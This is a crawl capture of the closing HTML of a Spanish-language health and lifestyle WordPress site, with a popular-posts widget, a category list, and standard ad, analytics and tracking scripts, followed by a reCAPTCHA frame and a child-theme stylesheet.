block_td_uid_7_690d5184032c6.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_7_690d5184032c6_rand","tdc_css_class":"td_uid_7_690d5184032c6_rand","tdc_css_class_style":"td_uid_7_690d5184032c6_rand_style"}';
block_td_uid_7_690d5184032c6.td_column_number = "1";
block_td_uid_7_690d5184032c6.block_type = "td_block_7";
block_td_uid_7_690d5184032c6.post_count = "3";
block_td_uid_7_690d5184032c6.found_posts = "493";
block_td_uid_7_690d5184032c6.header_color = "";
block_td_uid_7_690d5184032c6.ajax_pagination_infinite_stop = "";
block_td_uid_7_690d5184032c6.max_num_pages = "165";
tdBlocksArray.push(block_td_uid_7_690d5184032c6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=td_uid_7_690d5184032c6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/camote-para-diabeticos/" rel="bookmark" class="td-image-wrap" title="15 razones por la cual el camote es perfecto para diabéticos"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/08/c-100x70.png"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/08/c-100x70.png 100w, https://mentecuerposano.com/wp-content/uploads/2016/08/c-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="15 razones por la cual el camote es perfecto para diabéticos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/camote-para-diabeticos/" rel="bookmark" title="15 razones por la cual el camote es perfecto para diabéticos">15 razones por la cual el camote es perfecto para diabéticos</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/peligros-del-jengibre/" rel="bookmark" class="td-image-wrap" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/peligros-del-jengibre/" rel="bookmark" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo">Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/sintomas-de-la-diabetes-tipo-2/" rel="bookmark" class="td-image-wrap" title="4 signos de alarma de la diabetes tipo 2"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="4 signos de alarma de la diabetes tipo 2" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/sintomas-de-la-diabetes-tipo-2/" rel="bookmark" title="4 signos de alarma de la diabetes tipo 2">4 signos de alarma de la diabetes tipo 2</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_8_690d518406cc0_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_690d518406cc0" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://mentecuerposano.com/category/salud/"><span class="td-cat-name">Salud</span><span class="td-cat-no">302</span></a></li><li><a href="https://mentecuerposano.com/category/vivir/"><span class="td-cat-name">Vivir</span><span class="td-cat-no">134</span></a></li><li><a href="https://mentecuerposano.com/category/ecologia/"><span class="td-cat-name">Ecología</span><span class="td-cat-no">82</span></a></li><li><a href="https://mentecuerposano.com/category/haz-tu-mismo/"><span class="td-cat-name">Hazlo Tu Mismo</span><span class="td-cat-no">71</span></a></li><li><a href="https://mentecuerposano.com/category/relaciones/"><span class="td-cat-name">Relaciones</span><span class="td-cat-no">49</span></a></li><li><a href="https://mentecuerposano.com/category/belleza/"><span class="td-cat-name">Belleza</span><span class="td-cat-no">45</span></a></li><li><a href="https://mentecuerposano.com/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">41</span></a></li><li><a href="https://mentecuerposano.com/category/papas/"><span class="td-cat-name">Papas</span><span class="td-cat-no">30</span></a></li><li><a href="https://mentecuerposano.com/category/dietas/"><span class="td-cat-name">Dietas</span><span class="td-cat-no">29</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://mentecuerposano.com/"><img class="td-retina-data" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" alt="" title="" width="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mentecuerposano1/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.mx/mentecuerposano/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://mentecuerposano.com/acerca-de/">Acerca de</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-114"><a href="https://mentecuerposano.com/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
 window._taboola = window._taboola || [];
  _taboola.push({flush: true});
var trendsAds = false;
  window.onscroll = function () {
  	if (jQuery(window).scrollTop() > jQuery('body').height() / 2) {
        if (trendsAds == false) {
trendsAds = true;
             (function() {
var referer="";try{if(referer=document.referrer,"undefined"==typeof referer)throw"undefined"}catch(exception){referer=document.location.href,(""==referer||"undefined"==typeof referer)&&(referer=document.URL)}referer=referer.substr(0,700);
var rcel = document.createElement("script");
rcel.id = 'rc_' + Math.floor(Math.random() * 1000);
rcel.type = 'text/javascript';
rcel.src = "https://trends.revcontent.com/serve.js.php?w=83511&t="+rcel.id+"&c="+(new Date()).getTime()+"&width="+(window.outerWidth || document.documentElement.clientWidth)+"&referer="+referer;
rcel.async = true;
var rcds = document.getElementById("rcjsload_22ea60"); rcds.appendChild(rcel);
})();
        }
  }
  }
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '221617024993544'); // Insert your pixel ID here.
fbq('track', 'PageView');
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K37R58Q');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=221617024993544&ev=PageView&noscript=1"
/></noscript>

<!-- MoreNiche Pixel Code -->
<script async="async" src="https://mixi.mn/pixel.js"></script>
<noscript><img height="1" width="1"
src="https://mixi.mn/pixel.png"/></noscript>
<!-- End MoreNiche Pixel Code -->
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7 (rara)
        Deploy mode: deploy
        
        uid: 690d51840fb4d
    -->

    <script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/theia-sticky-sidebar/js/main.js" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":["pro"],"post_id":"6645","variables":{"emphasizeIcons":"0","powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/js/script.min.js" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js" id="quads-ads-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript"> var swp_nonce = "00762b0f94";var swpFloatBeforeContent = false; var swp_ajax_url = "https://mentecuerposano.com/wp-admin/admin-ajax.php"; var swp_post_id = "6645";var swpClickTracking = false; swpPinIt={"enabled":true,"post_title":"7 ejercicios para perder tus llantitas","image_description":"","image_source":"","hLocation":"center","vLocation":"top","minWidth":"200","minHeight":"200","disableOnAnchors":false,"button_size":"1"};</script>      <script>
         if (typeof wpquads_adblocker_check === 'undefined') {
             wpquads_adblocker_check = false;
         } else {
             wpquads_adblocker_check = true;
         }
      </script>
      
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mentecuerposano.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

   <script>
      if (typeof ga !== 'undefined' && wpquads_adblocker_check === false) {
          ga('send', 'event', 'Blocking Ads', 'true', {'nonInteraction': true});
      } else if (typeof _gaq !== 'undefined' && wpquads_adblocker_check === false) {
          _gaq.push(['_trackEvent', 'Blocking Ads', 'true', undefined, undefined, true]);
      }
   </script>
   
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f432b93832134f7287c15abd675ccc2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2025-11-07 01:55:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JxXit1oLg6q9Jkz-wdozEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763021988073');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css
body_size: -251
content:
/*
 * Theme Name:     Newspaper 7 Child theme
 * Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
 * Description:    Child theme made by tagDiv
 * Author:         tagDiv
 * Author URI: 	http://themeforest.net/user/tagDiv/portfolio
 * Template:       Newspaper
 * Version:        7.7c
 * */
@import url("../Newspaper/style.css");
